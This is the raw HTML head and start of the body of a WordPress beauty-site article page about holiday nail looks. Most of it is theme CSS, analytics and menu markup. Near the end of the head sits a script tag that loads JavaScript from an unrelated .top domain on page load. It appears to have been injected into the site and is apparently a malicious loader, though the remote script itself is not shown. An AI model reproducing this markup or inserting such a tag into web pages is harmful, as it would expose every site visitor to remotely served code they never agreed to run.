    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #f93f63;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f93f63 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f93f63;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f93f63 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f93f63 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f93f63;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f93f63 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f93f63;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f93f63;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(249, 63, 99, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #c44c4c;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #c44c4c;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ffc6c6;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #dbabab;
    }


    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #c44c4c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #c44c4c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #d67373;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #222222;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #222222;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(34, 34, 34, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #dd3333;
    }

    
    .td-sub-footer-container {
        background-color: #f0f0f0;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #666666;
    }

    
    .td-subfooter-menu li a:hover {
        color: #222222;
    }


    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Lato;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Lato;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Lato;
	font-weight:normal;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Lato;
	font-weight:normal;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-weight:normal;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Lato;
	font-weight:normal;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Lato;
	font-size:15px;
	font-weight:500;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Lato;
	
	}
     
    .td_module_1 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_2 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:500;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Lato;
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }


    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Lato;
	
	}


	
	.post .td-post-header .entry-title {
		font-family:Lato;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	font-size:16px;
	font-weight:300;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Lato;
	font-size:18px;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Lato;
	font-size:18px;
	font-style:italic;
	font-weight:bold;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Lato;
	font-size:18px;
	font-style:italic;
	font-weight:bold;
	
    }
    
    .td-post-content h1 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h2 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h3 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h4 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h5 {
        font-family:Lato;
	font-weight:600;
	
    }
    
    .td-post-content h6 {
        font-family:Lato;
	font-weight:600;
	
    }





    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Roboto;
	font-size:15px;
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Playfair Display";
	
    }
</style>

<script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-19491796-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-19491796-1');
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.youbeauty.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.youbeauty.com/beauty/",
                    "name": "Beauty"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.youbeauty.com/beauty/shimmering-nails-elevate-your-holiday-look/",
                    "name": "Shimmering Nails Elevate Your Holiday Look"                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle svg {
    max-width: inherit;
    color: white;
}
.footer-logo-wrap img {
	width: 170px;
	max-width: 100%;
}

.td-icon-twitter:before {
	content: '';
	display: block;
	height: 16px;
	width: 16px;
	background: url('/wp-content/uploads/2023/10/twitter-x.svg') no-repeat;
	margin-top: 3px;
}
.td-grid-style-2 .td-big-thumb .td-big-grid-meta{z-index:1000;}
/* Target the main nav only  */
html body #td-header-menu ul#menu-new-main-full-mobile-1 li ul.sub-menu li .td-mega-span .entry-thumb {
    min-height: initial !important;
}

/* Target the main nav only  */
html body #td-header-menu ul#menu-new-main-full-mobile-1 li ul.sub-menu li .td-mega-span {
    min-height: 150px !important;
}

body.home .td_module_mx5.td-animation-stack.td-big-grid-post-0.td-big-grid-post.td-big-thumb img {width:800px;}

body.home .td_module_mx5.td-animation-stack.td-big-grid-post-1.td-big-grid-post.td-big-thumb img {width:800px;}

body.home .td-big-grid-scroll .td_module_mx13.td-animation-stack.td-big-grid-post.td-tiny-thumb img {width:320px;}

body.home .td_block_inner.td-column-3 img {width:440px !important;}

@media (max-width: 500px) {
	.td-icon-twitter:before {
		margin-top: 10px !important;
  }
}

@media (max-width: 767px) {
	.td-icon-twitter:before {
	background: url('/wp-content/uploads/2023/10/twitter-x-white.svg') no-repeat;
		margin-top: 24px;
}
    html body.single-post .td-post-template-4 .td-post-header-holder {
        padding-top: 25px !important;
        padding-bottom: 25px !important;
    }
    html body.single-post .td-post-template-4 .td-post-featured-image .entry-thumb {
        margin-bottom: 30px !important;
    }
    html body.single-post .td-post-template-4 .td-post-title h1.entry-title {
        margin-bottom: 25px !important;
        margin-top: 25px !important;
    }
    html body.single-post .entry-crumbs,
    html body.single-post .td-category {
        font-size: 14px !important;
	}
}

.td-header-style-10 .td-header-sp-logo img {
	width: 230px !important;
}

/* Drop-down menu images CSS fix */
html body.home .td-mega-span .entry-thumb {
    min-height: 125px !important;
}

/* Above the fold images CSS fix */
html body.home .td-big-grid-post .td-module-thumb img {
    width: 150% !important;
    margin-left: -25% !important;
}

/* Middle section images CSS fix */
html body.home .td_module_mx1 .td-module-thumb .entry-thumb {
    width: 125% !important;
    margin-left: -12.5% !important;
}
.td-pb-span.td-sub-footer-copy{display:inherit !important;}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #f93f63;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #f93f63;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #f93f63;
                }
                .tdm-btn-style1 {
					background-color: #f93f63;
				}
				.tdm-btn-style2:before {
				    border-color: #f93f63;
				}
				.tdm-btn-style2 {
				    color: #f93f63;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #f93f63;
                    -moz-box-shadow: 0 2px 16px #f93f63;
                    box-shadow: 0 2px 16px #f93f63;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #f93f63;
                    -moz-box-shadow: 0 4px 26px #f93f63;
                    box-shadow: 0 4px 26px #f93f63;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #c44c4c;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <link rel="manifest" href="/manifest.json" />
<!--     <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" defer="defer"></script>
    <script>
    var OneSignal = window.OneSignal || [];
    OneSignal.push(function() {
        OneSignal.init({
            appId: "8329bb89-344a-49b1-97fe-443ba28f30e5",
        });
    });
    </script>  -->
        <style type="text/css">
		.td-pb-span.td-sub-footer-copy {
			display: none;
		}
    </style>
    	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-151270 single-format-standard wp-theme-Newspaper shimmering-nails-elevate-your-holiday-look global-block-template-8 td-fashion single_template_4 wpb-js-composer js-comp-ver-8.6.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/youbeautysite/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/youbeauty/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-new-main-full-mobile-container"><ul id="menu-new-main-full-mobile" class="td-mobile-main-menu"><li id="menu-item-153379" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-153379"><a href="https://www.youbeauty.com/beauty/">Beauty</a></li>
<li id="menu-item-153383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153383"><a href="https://www.youbeauty.com/love/">Love</a></li>
<li id="menu-item-153382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153382"><a href="https://www.youbeauty.com/fitness/">Fitness</a></li>
<li id="menu-item-153385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153385"><a href="https://www.youbeauty.com/celebs/">Celebs</a></li>
<li id="menu-item-153384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153384"><a href="https://www.youbeauty.com/style/">Style</a></li>
<li id="menu-item-153381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153381"><a href="https://www.youbeauty.com/nutrition/">Nutrition</a></li>
<li id="menu-item-153380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153380"><a href="https://www.youbeauty.com/life/">Life</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.youbeauty.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
